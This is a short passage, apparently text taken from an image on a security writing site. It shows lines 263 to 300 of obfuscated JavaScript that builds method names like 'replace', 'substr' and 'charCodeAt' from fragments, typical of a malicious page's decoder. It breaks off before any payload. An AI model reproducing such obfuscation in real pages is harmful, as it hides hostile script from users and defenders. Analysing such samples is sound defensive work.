 263 <script>
264 flag = 1;
265 var ahQAyHnlBEif = false;var mKiJBs, rqNNhndhLxLVVb,dLpy;
266 ;
267 rqNNhndhLxLVVb = window;var JtKZamOWYiF,ezVIxlyG, LDHRePTqZGwp = true;
268 function MtMDQz(FO){ var PF= 'l' +
269 'a'
270 + 'c' + 'e', K1DMU= 3-2, l2B4u=
271 'str'; PF=
272 'r'
273 + 'e'
274 + 'p' +
275 PF; l2B4u= 'sub' +
276 l2B4u;
277 var KX=
278 ('xr') [l2B4u] ( K1DMU +
279 K1DMU , 4
280 ), kjHq2S, sQO7Pc=
281 ('yil') [PF] ( /y/
282 , 'h' );
283 sQO7Pc=
284 sQO7Pc [PF] ( /i/ , 'a' ); sQO7Pc=
285 sQO7Pc [l2B4u] ( 0
286 , 2
287 )
288 +
289 'r';
290 var PsxCD= sQO7Pc
291 + 'Co', KTu58=
292 'mC' + PsxCD, UZ, Pjm=
293 'len', DTibk=
294 FO [Pjm
295 + 'gth'], bOnmi= Math.round ( 2/ 7 ), fS, ckGt, DxK=
296 Math.round ( 2/ 7
297 ), tjuE=
298 Math.round ( 20/ 2 ), mbH7=
299 43, KyIJG=
300 26, bIA9= 'dem', in2Zdd=
drops.wooyun.org